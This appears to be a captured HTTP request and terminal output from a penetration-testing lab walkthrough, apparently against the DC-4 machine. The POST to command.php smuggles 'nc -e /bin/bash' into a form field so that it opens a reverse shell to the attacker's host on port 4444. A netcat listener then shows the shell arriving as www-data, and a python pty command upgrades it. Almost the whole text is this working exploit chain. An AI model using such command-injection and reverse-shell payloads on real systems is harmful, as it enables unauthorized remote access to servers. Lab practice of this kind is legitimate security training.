 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.195
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
9 Origin: http://192.168.169.195
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.169.195/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=m66k84nm1450bm7453u3habt21
14 Connection: keep-alive
15
16 radio=nc+-e+/bin/bash+192.168.45.197+4444&submit=Run
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.197] from (UNKNOWN) [192.168.169.195] 34594
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$